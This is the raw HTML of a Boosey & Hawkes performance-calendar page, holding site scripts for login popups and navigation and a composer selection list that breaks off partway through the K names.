

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/pages/cr/calendar/calendar?d=7&m=10&y=2019
body_size: 14893
content:
<!DOCTYPE html>
<html lang="en" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8" />
    <title>Boosey &amp; Hawkes Composers and their Music</title>
    <meta name="description" content="Classical music  composers. Choral, opera, ballet, orchestral, chamber, piano, strings, concert and brass band music repertoire." />
    <meta name="keywords" content="Composer contemporary music new modern classical 20th century twentieth orchestral opera ballet dance repertoire news programme notes soundclips Boosey Hawkes Bote Bock Simrock Anton Benjamin Schauer Rahter Sikorski composing books recording video audio CD digital download scores libretto biography performing programming broadcasting library student journalism press hire rental premiere compositeur Komponist" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

        <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-T77DTH');</script>
    <!-- End Google Tag Manager -->


<meta property="og:title" content="Boosey &amp; Hawkes Composers and their Music" /><meta property="og:description" content="Welcome to the world&#8217;s leading classical music publisher, formed from two historic companies and shaping the music of the future." /><meta property="og:image" content="https://www.boosey.com/img_s/placeHolders/placeholder_default.png" /><meta property="og:type" content="website" />    <link rel="stylesheet" href="/Scripts/bxslider/jquery.bxslider.css">
    <link rel="stylesheet" href="/css/main.css?v=20260121.11505" />
            <script src="/Scripts/validate.js?v=20150623"></script>
            <script src="/form/valfrm.js"></script>

    <script src="/Scripts/jquery-1.12.4.min.js"></script>
    <script src="/Scripts/jquery-ui-1.12.1.min.js"></script>
    <link rel="stylesheet" href="/Content/themes/base/jquery-ui.min.css" />
    <script src="/Scripts/bxslider/jquery.bxslider.min.js"></script>
    <script src="/Scripts/main.js?v=20240911"></script>
    <script src="/Scripts/popups.js?v=20180917"></script>
    <script type="text/javascript" src="/Scripts/floatingLabel.js?v2"></script>
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
    

</head>
<body id="cr">
        <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T77DTH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    
<script>
    window.dataLayer = window.dataLayer || [];
    // Custom variable to track site language.
    window.dataLayer.push({ 'siteLanguage': 'en' });
    // Cookie warning texts
    window.dataLayer.push({
        "ccContentMessage": "We use cookies to ensure you get the best experience on our website.",
        "ccContentLink": "Learn More",
        "ccContentDismiss": "Accept"
    });
</script>

        <script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>

        <header class="header" id="js--profilebarContainer">
        <div class="header__inner" id="js--profilebar">

            <!-- Pre-header (login, socials) -->
            <div class="header__pre">
                    <script type="text/javascript">
        var lcc = false;
        var loginRefresh = false;

        $(document).ready(function () {
            var navigateTo;
            $("body").append("<div id=\"popupBackground\" class=\"popupBackground\"></div><div id=\"popupContainer\" class=\"popupContainer\"></div>");

            $("#composer-search").addClass('hide');
            // Submit handler for login (special case)
            $("#popupContainer").on("submit", "#loginForm", function (event) { doLogin(event, navigateTo); });

            // Submit handler for general popup forms
            $("#popupContainer").on("submit", "form:not(#loginForm)", function (event) { doPopupSubmit(event, this); });

            // Click handler for "Popup In Popup" links - these are loaded into popup only when clicked from within popup, else are loaded normally.
            $("#popupContainer").on("click", "a[data-pip]", function (event) { doPopupLink(event, this); });
            // Click handler for all other popup links (with data-popup attribute) - these are always loaded into popup where possible.
            $("body").on("click", "a[data-popup]", function (event) { doPopupLink(event, this); });

            $("a.LoginLink").click(function() {
                // Check if already logged in, navigate as normal
                if(loginCheck()) return true;

                //Fallback to secure page for browsers that don't support CORS
                if(!checkCORS()) return true;

                // Get url for "LoginFollow" links
                if($(this).hasClass("LoginFollow")) navigateTo = $(this).attr("href");
                else navigateTo = null;

                $("#popupContainer").loadSecure("https://www.boosey.com/profile/login.cshtml", showPopup);
                return false;
            });

            $("button.loadModal").click(function () {
                $("#popupContainer").load("default.cshtml #composer-search", showPopup);
                return false;
            });

            $(document).on("click", "#popupBackground, #popupCloseBtn, .popupCloseBtn", hidePopup);

            $(document).on("change", ".js--sitelang", function () {
                    var pageQS = "&d=7&m=10&y=2019";
                    var basePath = "/pages/cr/calendar/calendar";

                var langId = $(this).val();
                window.location.href = basePath + "?sl-id=" + langId + pageQS;
            });

            $.fn.centerPopup = function () {
                var mt = -25 - (this.outerHeight() / 2);
                var ml = 0 - (this.outerWidth() / 2);
                var minT = ($(window).height() / 2) * -1;
                var minL = ($(window).width() / 2) * -1;

                if (mt < minT) mt = minT;
                if (ml < minL) ml = minL;

                this.css({
                    "position": "absolute",
                    "top": "50%",
                    "left": "50%",
                    "margin-top": mt,
                    "margin-left": ml
                });

                return this;
            }

            //$.fn.loadSecure = function (href, fnCallback) {
            //    var self = this;
            //    $.ajax({
            //        type: "GET",
            //        url: href,
            //        crossDomain: false,
            //        xhrFields: { withCredentials: true }
            //    }).done(function (data, textStatus, jqXHR) {
            //        self.html(data);
            //    }).done(fnCallback);

            //    return this;
            //}



            //
            // NGB: loadSecure function to allow ajax .load() functionality with CORS
            //
            $.fn.loadSecure = function (url, params, callback) {
                if (typeof url !== "string" && _load) {
                    return _load.apply(this, arguments);
                }

                var selector, type, response,
                    self = this,
                    off = url.indexOf(" ");

                if (off > -1) {
                    selector = jQuery.trim(url.slice(off, url.length));
                    url = url.slice(0, off);
                }

                // If it's a function
                if (jQuery.isFunction(params)) {

                    // We assume that it's the callback
                    callback = params;
                    params = undefined;

                    // Otherwise, build a param string
                } else if (params && typeof params === "object") {
                    type = "POST";
                }

                // If we have elements to modify, make the request
                if (self.length > 0) {
                    jQuery.ajax({
                        url: url,

                        // If "type" variable is undefined, then "GET" method will be used.
                        // Make value of this field explicit since
                        // user can override it through ajaxSetup method
                        type: type || "GET",
                        dataType: "html",
                        data: params,

                        // NGB: Add parameters to allow CORS
                        crossDomain: false,
                        xhrFields: { withCredentials: true }

                    }).done(function (responseText) {

                        // Save response for use in complete callback
                        response = arguments;

                        self.html(selector ?

                            // If a selector was specified, locate the right elements in a dummy div
                            // Exclude scripts to avoid IE 'Permission Denied' errors
                            jQuery("<div>").append(jQuery.parseHTML(responseText)).find(selector) :

                            // Otherwise use the full result
                            responseText);

                        // If the request succeeds, this function gets "data", "status", "jqXHR"
                        // but they are ignored because response was set above.
                        // If it fails, this function gets "jqXHR", "status", "error"
                    }).always(callback && function (jqXHR, status) {
                        self.each(function () {
                            callback.apply(this, response || [jqXHR.responseText, status, jqXHR]);
                        });
                    });
                }

                return this;
            };


        });

        function showPopup() {
            $("#popupBackground").fadeTo(250, 0.5);
            $("#popupContainer").centerPopup().fadeTo(350, 1); //.show();
            window.scrollTo(0, 0);
            $("#composer-search").removeClass('hide');
        }

        function hidePopup() {
           //$("#popupContainer .tooltip").tooltip("destroy");
            $("#popupContainer").fadeOut(250); //hide();
            $("#popupBackground").fadeOut(250);
            $("#composer-search").addClass('hide');
        }

        function doLogin(event, navigateTo) {
            event.preventDefault();
            var $frm = $("#loginForm");

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function(data, textStatus, jqXHR) {
                if(jqXHR.status == 299) {
                    // Login failed - re-display login form
                    $("#popupContainer").empty().append(data);
                } else {
                    // Success. Navigate, reload, or hide the login form and re-load the profile bar
                    if(navigateTo) window.location.href = navigateTo;
                    else if(loginRefresh) window.location.reload();
                    else {
                        hidePopup();
                        $("#js--profilebarContainer").loadSecure("https://www.boosey.com/profile/profileBar.cshtml #js--profilebar");
                        $("body").removeClass("mobile-menuOpen"); //used in lcm for the sticky nav
                    }
                }
            });
            return false;
        }

        function doPopupSubmit(event, frm) {
            event.preventDefault();
            var $frm = $(frm);

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            });
            return false;
        }

        function loginCheck() {
            var ok = false;
            $.ajax({
                async: false,
                type: "GET",
                url: "https://www.boosey.com/profile/loginCheck.cshtml",
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                if (jqXHR.status == 200) ok = true;
            });
            return ok;
        }

        function doPopupLink(event, element) {
            var href = $(element).attr("href");

            // Check CORS support if switching protocols, fall back to inline page
            if (href.substring(0, 6) == "https:" && location.protocol == "http:" && !checkCORS()) return true;

            // Must set withCredentials to true for http->https GETs (can't use .load).
            event.preventDefault();
            $.ajax({
                type: "GET",
                url: href,
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            }).fail(function () {
                // Navigate to default URL if ajax fails.
                window.location.href = href;
            });
            return false;
        }

        function checkCORS() {
            if("withCredentials" in new XMLHttpRequest()) return true;
            return false;
        }

    </script>

        <div class="header__login"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;&nbsp;My Account</a></div>
                    <div id="languageSelect">
                            <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                    </div>
                    <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            </div>

            <!-- Main Header -->
            <div class="header__main">
                <!-- Logo and Main Mobile Nav -->
                <div class="header__logo">
                    <!-- Logo -->
                    <a href="/"><img class="header__logo-image" src="/img_s/vector/bh-logo.svg" alt="Boosey &amp; Hawkes"></a>

                    <!-- Language Select and Navicon (Mobile Only) -->
                    <div class="header__logo-mobile">
                        <!-- Language Select -->
    <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                        <!-- Navicon -->
                        <button class="header__navicon" id="js-navicon"><span></span></button>
                    </div>
                </div>

                <!-- Main Nav -->
                    <nav class="header__nav" id="js-nav">
            <ul class="header__nav-list">
    <li class="header__nav-item">
                <a class="expand" href="/cr/" target="">
            Composers
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/cr/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/pages/cr/composer/?l1=A" target="">
            Composer Index
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/perf_search" target="">
            Performances
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/ann_search" target="">
            Anniversaries
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_recordings" target="">
            New Recordings
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_books" target="">
            New Books
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/gallery/" target="">
            Photo Gallery
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/perusals/" target="">
            Online Scores
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/catalogue/music_by_subject" target="">
            Music by Subject
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/" target="">
            Publications
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/publications/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/features/newpublications" target="">
            New Publications
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/highlights/" target="">
            Highlights
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/audiovisual/" target="">
            Watch &amp; Listen
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/audiovisual/" target="">
            Featured
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?new=1" target="">
            New
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?top10=1" target="">
            Top 10
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/av_results?AVType=Video" target="">
            All
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/licensing/" target="">
            Rental &amp; Licensing
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/licensing/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/rental/" target="">
            Search &amp; Order
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/licensing/othercatalogues" target="">
            Other Catalogues
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/buyMusic" target="">
            Buy music
        </a>

    </li>
    <li class="header__nav-item">
                <a class="expand" href="/aboutus/" target="">
            About Us
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/aboutus/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/History" target="">
            Company History
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/timeline" target="">
            Company Timeline
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/imprints" target="">
            Imprints
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/employment" target="">
            Careers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Staff Directory
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/" target="">
            FAQs &amp; Help
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/linktypes?area=CR" target="">
            Links
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/contact" target="">
            Contact Us
        </a>

    </li>
    </ul>
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Help Menu</div>
            </li>
            <li class="header__subnav-item">
                <a href="/aboutus/help/faqs" target="">
            FAQs
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Email Us
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/privacy_policy" target="">
            Privacy Policy
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item  mobile">
                <a class="expand" href="/aboutus/help" target="">
            FAQ
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Question Categories</div>
            </li>
            <li class="header__subnav-item">
                <a href="/faq/Composers/100034" target="">
            Composers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Film-TV-Advertising/1109" target="">
            Film, TV, &amp; Advertising
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Permissions/101183" target="">
            Permissions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Opera-Dance-Musicals/101184" target="">
            Opera, Dance, Musicals
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Recording/101187" target="">
            Recording
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Website-Questions/100030" target="">
            Website Questions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Dealer/1118" target="">
            Dealer
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Rental-Hire/1123" target="">
            Rental / Hire
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Miscellaneous/1105" target="">
            Miscellaneous
        </a>

    </li>
    </ul>
            </div>
    </li>

                        <li class="header__login header__login--mobile"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;My Account</a></li>

            </ul>
    </nav>

            </div>
        </div>
    </header>

    <div class="sub-header">
        <div class="sub-header__inner">
            <div class="sub-header__left">
                <!-- Breadcrumbs -->
                        <ul class="breadcrumbs">
                <li class="breadcrumbs__item"><a href="/">Home</a></li>
                <li class="breadcrumbs__item"><a href="/pages/cr/">Composers</a></li>
                <li class="breadcrumbs__item"><a href="#">Calendar</a></li>
        </ul>

            </div>
                <div class="sub-header__right">
                    <!-- Search Button -->
                    <div class="sub-header__search-button">
                        <button class="button button--text-slate button--link button--text-small button--no-padding-right button--no-padding-left js-subheader-search-button">Search Catalogue<img class="button__img button__img--after" src="/img_s/vector/search.svg" alt="Search"></button>
                    </div>

                    <!-- Search -->
                    <form class="sub-header__search" action="/cr/catalogue/ps/powersearch_results.cshtml">
                            <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Catalogue</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Catalogue">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                    </form>

                </div>
                <!-- Mobile Search -->
                <form class="sub-header__search sub-header__search--mobile js-sub-header__search" action="/cr/catalogue/ps/powersearch_results.cshtml">
                        <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Catalogue</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Catalogue">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                </form>
        </div>
    </div>
    <main class="main">
        <div class="page page--with-nav">
                <div class="page__nav">
                    
        <nav class="page-nav ">
            <ul class="page-nav__list">
    <li class="page-nav__item ">
            <a href="/cr/" target="">Overview</a>
    </li>
    <li class="page-nav__item ">
            <a href="/pages/cr/composer/?l1=A" target="">Composer Index</a>
    </li>
    <li class="page-nav__item is-active">
            <a href="/cr/calendar/perf_search" target="">Performances</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/calendar/ann_search" target="">Anniversaries</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/news/" target="">News</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/whatsnew/new_recordings" target="">New Recordings</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/whatsnew/new_books" target="">New Books</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/gallery/" target="">Photo Gallery</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/perusals/" target="">Online Scores</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/catalogue/music_by_subject" target="">Music by Subject</a>
    </li>
    </ul>

    </nav>

        <script type="text/javascript">
                $(document).ready(function () {
                    $(".qs--composerquicklinks").change(function () { window.location.href = $(this).val(); });
            });
        </script>
        <div id="selectComposer">
                <div class="form__select-outer">
            <select name="composers" class="form__select qs--composerquicklinks form__select--with-image"  >
            <option value="" >SELECT A COMPOSER</option>
            <option value="/composer/Michel van der+Aa" >Aa, Michel van der</option>
            <option value="/composer/Ondrej+Adámek" >Adámek, Ondrej</option>
            <option value="/composer/John+Adams" >Adams, John</option>
            <option value="/composer/Kalevi+Aho" >Aho, Kalevi</option>
            <option value="/composer/Hugo+Alfvén" >Alfvén, Hugo</option>
            <option value="/composer/Franghiz+Ali-Zadeh" >Ali-Zadeh, Franghiz</option>
            <option value="/composer/Louis+Andriessen" >Andriessen, Louis</option>
            <option value="/composer/Dominick+Argento" >Argento, Dominick</option>
            <option value="/composer/Jörn+Arnecke" >Arnecke, Jörn</option>
            <option value="/composer/Kim André+Arnesen" >Arnesen, Kim André</option>
            <option value="/composer/Lera+Auerbach" >Auerbach, Lera</option>
            <option value="/composer/Thomas+Bangalter" >Bangalter, Thomas</option>
            <option value="/composer/Carol+Barratt" >Barratt, Carol</option>
            <option value="/composer/Christine+Barron" >Barron, Christine</option>
            <option value="/composer/Béla+Bartók" >Bartók, Béla</option>
            <option value="/composer/Jack+Beeson" >Beeson, Jack</option>
            <option value="/composer/Arthur+Benjamin" >Benjamin, Arthur</option>
            <option value="/composer/David+Benoit" >Benoit, David</option>
            <option value="/composer/Leonard+Bernstein" >Bernstein, Leonard</option>
            <option value="/composer/Betty+Bertaux" >Bertaux, Betty</option>
            <option value="/composer/Oscar+Bettison" >Bettison, Oscar</option>
            <option value="/composer/Frank Michael+Beyer" >Beyer, Frank Michael</option>
            <option value="/composer/Harrison+Birtwistle" >Birtwistle, Harrison</option>
            <option value="/composer/Boris+Blacher" >Blacher, Boris</option>
            <option value="/composer/Arthur+Bliss" >Bliss, Arthur</option>
            <option value="/composer/Marc+Blitzstein" >Blitzstein, Marc</option>
            <option value="/composer/Johannes Boris+Borowski" >Borowski, Johannes Boris</option>
            <option value="/composer/Johannes+Brahms" >Brahms, Johannes</option>
            <option value="/composer/Theo+Brandmüller" >Brandmüller, Theo</option>
            <option value="/composer/Walter+Braunfels" >Braunfels, Walter</option>
            <option value="/composer/Benjamin+Britten" >Britten, Benjamin</option>
            <option value="/composer/Tobias+Broström" >Broström, Tobias</option>
            <option value="/composer/Max+Bruch" >Bruch, Max</option>
            <option value="/composer/Anna-Sophie+Brüning" >Brüning, Anna-Sophie</option>
            <option value="/composer/David+Brunner" >Brunner, David</option>
            <option value="/composer/Courtney+Bryan" >Bryan, Courtney</option>
            <option value="/composer/Elliott+Carter" >Carter, Elliott</option>
            <option value="/composer/Enrico+Chapela" >Chapela, Enrico</option>
            <option value="/composer/Qigang+Chen" >Chen, Qigang</option>
            <option value="/composer/Xiaoyong+Chen" >Chen, Xiaoyong</option>
            <option value="/composer/Luigi+Cherubini" >Cherubini, Luigi</option>
            <option value="/composer/Unsuk+Chin" >Chin, Unsuk</option>
            <option value="/composer/Anna+Clyne" >Clyne, Anna</option>
            <option value="/composer/Eric+Coates" >Coates, Eric</option>
            <option value="/composer/Charles+Collins" >Collins, Charles</option>
            <option value="/composer/Aaron+Copland" >Copland, Aaron</option>
            <option value="/composer/Ferran+Cruixent" >Cruixent, Ferran</option>
            <option value="/composer/Sebastian+Currier" >Currier, Sebastian</option>
            <option value="/composer/Alan+Curtis" >Curtis, Alan</option>
            <option value="/composer/Eugen+d&#39;Albert" >d&#39;Albert, Eugen</option>
            <option value="/composer/Malcolm+Dalglish" >Dalglish, Malcolm</option>
            <option value="/composer/Michael+Daugherty" >Daugherty, Michael</option>
            <option value="/composer/Brett+Dean" >Dean, Brett</option>
            <option value="/composer/Claude+Debussy" >Debussy, Claude</option>
            <option value="/composer/David+Del Tredici" >Del Tredici, David</option>
            <option value="/composer/Frederick+Delius" >Delius, Frederick</option>
            <option value="/composer/Edison+Denisov" >Denisov, Edison</option>
            <option value="/composer/Paul+Dessau" >Dessau, Paul</option>
            <option value="/composer/Bernd Richard+Deutsch" >Deutsch, Bernd Richard</option>
            <option value="/composer/Paquito+d&#39;Rivera" >d&#39;Rivera, Paquito</option>
            <option value="/composer/Jacob+Druckman" >Druckman, Jacob</option>
            <option value="/composer/Antonín+Dvorák" >Dvorák, Antonín</option>
            <option value="/composer/Moritz+Eggert" >Eggert, Moritz</option>
            <option value="/composer/Hannah+Eisendle" >Eisendle, Hannah</option>
            <option value="/composer/Edward+Elgar" >Elgar, Edward</option>
            <option value="/composer/Anders+Eliasson" >Eliasson, Anders</option>
            <option value="/composer/David+Elliott" >Elliott, David</option>
            <option value="/composer/Leonard+Evers" >Evers, Leonard</option>
            <option value="/composer/Victor+Fenigstein" >Fenigstein, Victor</option>
            <option value="/composer/Howard+Ferguson" >Ferguson, Howard</option>
            <option value="/composer/Irving+Fine" >Fine, Irving</option>
            <option value="/composer/Gerald+Finzi" >Finzi, Gerald</option>
            <option value="/composer/Elena+Firsova" >Firsova, Elena</option>
            <option value="/composer/Frode+Fjellheim" >Fjellheim, Frode</option>
            <option value="/composer/Béla+Fleck" >Fleck, Béla</option>
            <option value="/composer/Carlisle+Floyd" >Floyd, Carlisle</option>
            <option value="/composer/Grigori+Frid" >Frid, Grigori</option>
            <option value="/composer/Dai+Fujikura" >Fujikura, Dai</option>
            <option value="/composer/Hans+Gál" >Gál, Hans</option>
            <option value="/composer/Tim+Garland" >Garland, Tim</option>
            <option value="/composer/Roberto+Gerhard" >Gerhard, Roberto</option>
            <option value="/composer/George+Gershwin" >Gershwin, George</option>
            <option value="/composer/Alberto+Ginastera" >Ginastera, Alberto</option>
            <option value="/composer/Detlev+Glanert" >Glanert, Detlev</option>
            <option value="/composer/Heiner+Goebbels" >Goebbels, Heiner</option>
            <option value="/composer/Mary+Goetze" >Goetze, Mary</option>
            <option value="/composer/Berthold+Goldschmidt" >Goldschmidt, Berthold</option>
            <option value="/composer/Osvaldo+Golijov" >Golijov, Osvaldo</option>
            <option value="/composer/Eugene+Goossens" >Goossens, Eugene</option>
            <option value="/composer/Henryk Mikolaj+Górecki" >Górecki, Henryk Mikolaj</option>
            <option value="/composer/Orlando+Gough" >Gough, Orlando</option>
            <option value="/composer/Erhard+Grosskopf" >Grosskopf, Erhard</option>
            <option value="/composer/HK+Gruber" >Gruber, HK</option>
            <option value="/composer/Sofia+Gubaidulina" >Gubaidulina, Sofia</option>
            <option value="/composer/Leon+Gurvitch" >Gurvitch, Leon</option>
            <option value="/composer/Pavel+Haas" >Haas, Pavel</option>
            <option value="/composer/Stephen+Hatfield" >Hatfield, Stephen</option>
            <option value="/composer/Samuel R.+Hazo" >Hazo, Samuel R.</option>
            <option value="/composer/Maria+Herz" >Herz, Maria</option>
            <option value="/composer/Andrew+Hill" >Hill, Andrew</option>
            <option value="/composer/Joe+Hisaishi" >Hisaishi, Joe</option>
            <option value="/composer/York+Höller" >Höller, York</option>
            <option value="/composer/Robin+Holloway" >Holloway, Robin</option>
            <option value="/composer/Gustav+Holst" >Holst, Gustav</option>
            <option value="/composer/David+Horne" >Horne, David</option>
            <option value="/composer/Ruo+Huang" >Huang, Ruo</option>
            <option value="/composer/Bertold+Hummel" >Hummel, Bertold</option>
            <option value="/composer/Richard+Hundley" >Hundley, Richard</option>
            <option value="/composer/Edward+Huws Jones" >Huws Jones, Edward</option>
            <option value="/composer/John+Ireland" >Ireland, John</option>
            <option value="/composer/Gordon Percival Septimus+Jacob" >Jacob, Gordon Percival Septimus</option>
            <option value="/composer/Karl+Jenkins" >Jenkins, Karl</option>
            <option value="/composer/Guoping+Jia" >Jia, Guoping</option>
            <option value="/composer/André+Jolivet" >Jolivet, André</option>
            <option value="/composer/Dmitri+Kabalevsky" >Kabalevsky, Dmitri</option>
            <option value="/composer/Robert+Kahn" >Kahn, Robert</option>
            <option value="/composer/Johannes+Kalitzke" >Kalitzke, Johannes</option>
            <option value="/composer/Giya+Kancheli" >Kancheli, Giya</option>
            <option value="/composer/Leokadiya+Kashperova" >Kashperova, Leokadiya</option>
            <option value="/composer/Elena+Kats-Chernin" >Kats-Chernin, Elena</option>
            <option value="/composer/Georg+Katzer" >Katzer, Georg</option>
            <option value="/composer/Jean-Christophe+Keck" >Keck, Jean-Christophe</option>
            <option value="/composer/Lee+Kesselman" >Kesselman, Lee</option>
            <option value="/composer/Thomas+Kessler" >Kessler, Thomas</option>
            <option value="/composer/Aram+Khachaturian" >Khachaturian, Aram</option>
            <option value="/composer/Giselher+Klebe" >Klebe, Giselher</option>
            <option value="/composer/Gideon+Klein" >Klein, Gideon</option>
